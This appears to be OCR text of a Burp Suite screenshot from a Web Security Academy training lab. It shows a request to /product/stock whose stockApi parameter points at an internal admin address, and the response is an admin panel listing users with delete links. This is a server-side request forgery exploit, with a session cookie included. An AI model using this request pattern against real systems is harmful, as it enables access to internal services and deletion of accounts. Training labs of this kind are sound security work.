 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: acea1f431fc23355c06a94750002000f.web-security-academy.net
3 Cookie: session=mcDrp4ZHfCYkcgFqVMYLDbKNsY9H5z7t
4 Content-Length: 48
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://acea1f431fc23355c06a94750002000f.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://acea1f431fc23355c06a94750002000f.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-419,es;q=0.9
18 Connection: close
19
20 stockApi=http%3A%2F%2F192.168.0.181%3A8080/admin
Response
Pretty Raw Hex Render \n
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home</a>
<p>
|
</p>
47 <a href="/admin">Admin panel</a>
<p>
|
</p>
48 <a href="/my-account">My account</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>carlos - </span>
57 <a href="/http://192.168.0.181:8080/admin/delete?username=carlos">Delete</a>
58 </div>
59 <div>
60 <span>wiener - </span>
61 <a href="/http://192.168.0.181:8080/admin/delete?username=wiener">Delete</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 </div>
69 </body>
70 </html>
71